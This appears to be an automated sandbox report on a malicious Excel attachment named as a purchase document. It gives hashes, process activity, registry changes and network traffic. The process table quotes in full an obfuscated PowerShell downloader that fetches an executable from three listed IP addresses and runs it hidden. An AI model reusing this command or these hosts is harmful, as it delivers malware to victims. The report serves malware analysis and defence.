| File name: | Your_Purchase_4396142.xls |
| Full analysis: | https://app.any.run/tasks/cc03a391-d5c8-4a65-8b02-e65e8f3f1482 |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2019, 14:31:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: Windows, Last Saved By: Windows, Name of Creating Application: Microsoft Excel, Create Time/Date: Thu Dec 20 13:33:43 2018, Last Saved Time/Date: Mon Jan 14 16:11:49 2019, Security: 0 |
| MD5: | 560C9A8FE992C5D3D631E57CB44D2CDF |
| SHA1: | 81EAC219B987EE4DBDA986E245AAE8FD1D6E8A14 |
| SHA256: | 01E73F66324ECFED46B5CC616E0C2BA04279189B4765386332F9318D6D9D22E3 |
| SSDEEP: | 1536:2Kpb8rGYrMPelwhKmFV5xtezEsg8/dgC2IBFKZqdSSMIB4pKVoDu/AwP/PQm8Xq0:2Kpb8rGYrMPelwhKmFV5xtezEsg8/dgy |

MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 2968)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2968)
Executes PowerShell scripts
- cmd.exe (PID: 3428)
- cmd.exe (PID: 3956)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4008)
- powershell.exe (PID: 3144)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 4008)
INFO
Creates files in the user directory
- EXCEL.EXE (PID: 2968)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| Author: | Пользователь Windows |
|---|---|
| LastModifiedBy: | Пользователь Windows |
| Software: | Microsoft Excel |
| CreateDate: | 2018:12:20 13:33:43 |
| ModifyDate: | 2019:01:14 16:11:49 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 26 |
| CompObjUserType: | ???? Microsoft Excel 2003 |
Total processes
37
Monitored processes
5
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2968 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3144 | powershell.exe "<#11#> function <#new function release#> split-strings([string] $string1){$beos1=1;try{(new-object system.net.webclient <#replace ext#> ).downloadfile($string1,'C:\Users\admin\AppData\Local\Temp\tmp0251.exe');}catch{$beos1=0;}return $beos1;}$mmb1=@('194.5.250.114/corn1.php','64.44.51.70/corn2.php','185.222.202.50/corn3.php');foreach ($bifa in $mmb1){if(split-strings('http://'+$bifa) -eq 1){break;} };<#validate component#>start-process 'C:\Users\admin\AppData\Local\Temp\tmp0251.exe' -windowstyle hidden; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3428 | cmd.exe /c powershell.exe "'powershell.exe ""<#11#> function <#new function release#> split-strings([string] $string1){$beos1=1;try{(new-object system.net.webclient <#replace ext#> ).downloadfile($string1,''%tmp%\tmp0251.exe'');}catch{$beos1=0;}return $beos1;}$mmb1=@(''194.5.250.114/corn1.php'',''64.44.51.70/corn2.php'',''185.222.202.50/corn3.php'');foreach ($bifa in $mmb1){if(split-strings(''http://''+$bifa) -eq 1){break;} };<#validate component#>start-process ''%tmp%\tmp0251.exe'' -windowstyle hidden;'""| out-file -encoding ascii -filepath %tmp%\tmp6014.bat; start-process '%tmp%\tmp6014.bat' -windowstyle hidden" | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3956 | cmd /c ""C:\Users\admin\AppData\Local\Temp\tmp6014.bat" " | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4008 | powershell.exe "'powershell.exe ""<#11#> function <#new function release#> split-strings([string] $string1){$beos1=1;try{(new-object system.net.webclient <#replace ext#> ).downloadfile($string1,''C:\Users\admin\AppData\Local\Temp\tmp0251.exe'');}catch{$beos1=0;}return $beos1;}$mmb1=@(''194.5.250.114/corn1.php'',''64.44.51.70/corn2.php'',''185.222.202.50/corn3.php'');foreach ($bifa in $mmb1){if(split-strings(''http://''+$bifa) -eq 1){break;} };<#validate component#>start-process ''C:\Users\admin\AppData\Local\Temp\tmp0251.exe'' -windowstyle hidden;'""| out-file -encoding ascii -filepath C:\Users\admin\AppData\Local\Temp\tmp6014.bat; start-process 'C:\Users\admin\AppData\Local\Temp\tmp6014.bat' -windowstyle hidden" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 414
Read events
1 186
Write events
221
Delete events
7
Modification events
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | v%0 |
Value: 76253000980B0000010000000000000000000000 | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 980B000098F62E6071AED40100000000 | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | v%0 |
Value: 76253000980B0000010000000000000000000000 | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2968) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\246E9A |
| Operation: | write | Name: | 246E9A |
Value: 04000000980B00003B00000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0059006F00750072005F00500075007200630068006100730065005F0034003300390036003100340032002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000A048296171AED4019A6E24009A6E240000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2968 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR69D6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\80DJLSEPZ1BUBPTMUZJ9.temp | — | |
MD5:— | SHA256:— | |||
| 3144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5XTBPY2EEM6560I4D1UL.temp | — | |
MD5:— | SHA256:— | |||
| 2968 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\RefEdit.exd | tlb | |
MD5:— | SHA256:— | |||
| 4008 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tmp6014.bat | text | |
MD5:— | SHA256:— | |||
| 4008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF247792.TMP | binary | |
MD5:— | SHA256:— | |||
| 3144 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 4008 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2472fe.TMP | binary | |
MD5:— | SHA256:— | |||
| 2968 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3144 | powershell.exe | GET | — | 194.5.250.114:80 | http://194.5.250.114/corn1.php | unknown | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3144 | powershell.exe | 194.5.250.114:80 | — | — | — | suspicious |